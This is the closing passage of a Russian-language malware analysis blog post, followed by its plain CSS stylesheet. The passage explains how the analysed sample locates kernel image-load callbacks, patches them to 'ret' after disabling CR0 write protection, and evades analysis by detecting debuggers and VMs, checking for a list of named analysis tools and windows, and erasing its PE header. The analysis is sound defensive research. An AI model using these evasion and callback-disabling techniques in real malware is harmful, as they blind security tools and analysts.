            <br>
            <div class="shadowed"><img src="../images/vpo_post/create_process_callback_reg.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 28. Регистрация обработчика создания процесса</i></div>
            <br>
            Для каждого вида коллбэка в ядре Windows существует массив, в котором хранятся указатели на все зарегистрированные обработчики и глобальная переменная, содержащая их количество. Для LoadImage колбэков, указателем на начало такого массива является символ <span class="win_simbols">nt!PspLoadImageNotifyRoutine</span>.
            Для получения адреса символа исследуемый образец определяет адрес функции <span class="win_simbols">PsSetLoadImageNotifyRoutine</span>, и далее от этого адреса осуществляет поиск заранее подготовленного фрагмента кода (шаблона).
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/search_callback_tbl.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 29. Получение таблицы с адресами обработчиков загрузки исполняемых образов</i></div>
            <br>
            После того, как адрес таблицы найден, проверяется, какому модулю принадлежит каждый обработчик, и при необходимости первый байт функции заменяется на 0xC3 (инструкция <span class="win_simbols">ret</span>). Предварительно первые 16 байт сохраняются для возможности последующего восстановления оригинальной функции. Чтобы разрешить запись, 16-й бит регистра <span class="win_simbols">cr0</span> (Write protect) устанавливается в 0.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/patch_image_callbacks.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 30. Патч обработчиков загрузки исполняемых образов</i></div>
            <br>
            <h3>9. Защитные механизмы.</h3>
            Помимо упаковки исполняемых модулей VMprotect'ом, ВПО применяет широко распространенные техники защиты от анализа.
            <br>
            <b>Проверка наличия отладчика.</b>
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/check_debug.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 31. Проверка наличия отладчика</i></div>
            <br>
            <b>Детект виртуальной машины на основании проверки наименований жестких дисков.</b>
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/vm_detect.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 32. Определение среды виртуализации</i></div>
            <br>
            <b>Проверка запущенных процессов.</b><br>
            В списке присутствуют PCHunter, Graydove, PowerTool, ida, HttpAnalyzer, HttpDebug, Wireshark и многие другие.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/black_processes.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 33. Проверка процессов</i></div>
            <br>
            <b>Проверка открытых окон.</b> <br>В списке запрещенных  - windobj, OllyDbg, WinDbg, Procmon.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/black_window.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 34. Проверка открытых окон</i></div>
            <br>
            <b>Стирание заголовка PE-файла</b>
            <br>
            Выполняется для того, чтобы усложнить поиск исполняемого файла в дампе. 
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/clear_pe_hdr.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 35. Стирание заголовка PE-файла</i></div>
            <h2>Заключение</h2>
            Хотя описанные техники известны большинству исследователей и вирусных аналитиков, нечасто можно словить джек-пот и собрать все в одном исследовании. Полезно иметь под рукой памятку, где, с примерами реализаций,  будут описаны техники, которые используют авторы ВПО для достижения своих целей.
        </article>
       </div>
    </div>
</body>

</html>
</file>
<file: style.css>
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
}


body {
    --safe-area-inset-top: env(safe-area-inset-top);
    height: calc(100% + var(--safe-area-inset-top));
    box-sizing: border-box;
    overflow-y: scroll;
    display: block;
    background-color: #f0f0f0;
    margin: 0 auto;
    min-height: 100vh;
    min-width: 320px;
    width: 100%;
}

.centered {
    box-sizing: border-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    margin: 0 auto;
    max-width: 922px;
    min-height: 100vh;
    padding: 24px 0;
}

.main-content {
    background-color: white;
}
    
.header {
    padding: 20px;
    display: block;
    font-family: source sans pro,helvetica neue,Arial,sans-serif;
    font-weight: 400;
    line-height: 1.5;
    color: #34495e;  
    background: rgb(240,240,240);
    background: -webkit-linear-gradient(rgba(240,240,240,1) 0%, rgba(255,255,255,1) 100%);
    background: -o-linear-gradient(rgba(240,240,240,1) 0%, rgba(255,255,255,1) 100%);
    background: linear-gradient(rgba(240,240,240,1) 0%, rgba(255,255,255,1) 100%);
}

.header .logo-wrapper {
    float: left;
}

.header .logo-wrapper .logo {
    font-size: 36px;
    font-family: chancery,cursive,LiSu,sans-serif;
}

.header .site-navbar {
    float: right;
}
    
.header .site-navbar .menu .menu-item+.menu-item {
    margin-left: 10px;
}
    
.header .site-navbar .menu .menu-item {
    display: inline-block;
    display: inline-block;
    vertical-align: middle;
    transform: translateZ(0);
    backface-visibility: hidden;
    box-shadow: 0 0 1px transparent;
    position: relative;
    overflow: hidden;
}
    
.header .site-navbar .menu {
    display: inline-block;
    position: relative;
    padding-left: 0;
    padding-right: 25px;
    font-family: Athelas,STHeiti,Microsoft Yahei,serif;
}
    
.header .site-navbar .menu .menu-item-link {
    font-size: 14px;
}
    
.header .site-navbar .menu .menu-item:before {
    content: '';
    position: absolute;
    z-index: -1;
    height: 2px;
    bottom: 0;
    left: 51%;
    right: 51%;
    background: #c05b4d;
    transition-duration: .2s;
    transition-property: right,left;
    transition-timing-function: ease-out;
}

a {
  color: #34495e;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 0.15em;
  display: inline-block;
  padding: 15px 20px;
  position: relative;
}

.header .site-navbar .menu a {
  color: #34495e;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 0.15em;
  display: inline-block;
  padding: 15px 20px;
  position: relative;
}

.header .site-navbar .menu a:after {    
  background: none repeat scroll 0 0 transparent;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 50%;
  position: absolute;
  background: #34495e;
  transition: width 0.3s ease 0s, left 0.3s ease 0s;
  width: 0;
}

.header .site-navbar .menu a:hover:after { 
  width: 100%; 
  left: 0; 
}

.post-header {
    font-size: 14px;
}


article {
    padding: 20px;
    color: #111;
    font: 1rem Roboto, sans-serif;
    line-height: 1.56;
    overflow-wrap: break-word;
}

img {
    max-width: 100%;
}

.win_simbols {
    font-family: "courier new" , "courier" , monospace;
}

.simbols {
    font-family: "courier new" , "courier" , monospace;
}

.interesting_note {
    border-left-width: 4px;
    border-left-color: rgba(227,232,237,1.00);
    border-left-style: solid;
    box-sizing: border-box;
    padding-left: 15px;
    border-bottom-width: 0px;
    border-right-width: 0px;
    border-top-width: 0px;    
}

article li ul {
    padding-left: 0px;
}

article li ul li{
    margin-left: 15px;
    list-style-type: disc;
}

.shadowed {
    box-shadow: 0px 0px 15px 10px #f0f0f0;
    padding: 5px;
    padding-left: 10px;
}

.image_desc {
    margin-left: 8px;
    margin-top: 10px;
}

.single a {
    color: #548eaa;
    text-transform: none;
    text-decoration: none;
    letter-spacing: 0;
    padding: 0;
}

.single a:hover {
    color: #548eaa;
    text-transform: none;
    text-decoration: underline;
    letter-spacing: 0;
    padding: 0;
}

.post-title {
    display: block;
    font-family: source sans pro,helvetica neue,Arial,sans-serif;
    letter-spacing: 0.15em;
    font-weight: 400;
    line-height: 1.5;
    color: #34495e;  
}

.post-title a {
    display: block;
    text-transform: none;
    font-family: source sans pro,helvetica neue,Arial,sans-serif;
    letter-spacing: 0.15em;
    font-weight: 400;
    line-height: 1.5;
    color: #34495e; 
    padding: 0;
}

pre code {
    display: block;
    border-radius: 4px;
    border: 1px solid #d3dce6;
    background-color: white;
    /*color: #d5d5d5;*/
    overflow: auto;
    width: 100%;
    max-height: 600px;
    /*background-color: #eeeeee;
    border: 1px solid black;*/
    padding-left: 10px;
}

.code-keyword {
    color: blue;
}

.code-string {
    color: grey;
}

.code-comment {
    color: green;
}

.code-number {
    color: orange;
}

.code-var {
    color: #d19a66;
}

.code-operator {
    color: rgb(0,0,128);
}
</file>
